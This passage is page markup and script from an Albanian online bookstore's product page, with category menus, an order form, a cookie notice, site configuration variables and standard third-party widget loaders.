href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="12461" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 10:17:44';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768814263;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=22832;var id_lang=2;var id_product=12461;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='A-007961';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=407;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/22832/prometeu-i-lidhur.jpg';var sharing_name='Prometeu i lidhur';var sharing_url='https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var 